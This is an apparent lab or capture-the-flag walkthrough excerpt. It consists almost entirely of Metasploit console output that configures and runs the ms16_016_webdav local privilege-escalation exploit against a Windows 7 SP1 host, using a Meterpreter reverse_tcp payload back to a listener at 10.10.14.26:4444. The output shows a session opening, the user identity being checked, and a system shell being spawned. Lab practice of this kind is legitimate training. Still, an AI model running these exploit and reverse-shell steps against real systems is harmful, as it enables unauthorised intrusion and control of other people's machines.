 Module options (exploit/windows/local/ms16_016_webdav):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.26 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP1
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_016_webdav) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Launching a process to host the payload DLL, then reflectively injecting the DLL and running it...
[*] Launching msiexec to host the DLL...
[*] Sending stage (177734 bytes) to 10.10.10.15
[+] Process 2240 launched.
[*] Reflectively injecting the DLL into 2240...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 3 opened (10.10.14.26:4444 -> 10.10.10.15:1033) at 2025-08-30 20:54:02 +0700
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > shell
Process 2688 created.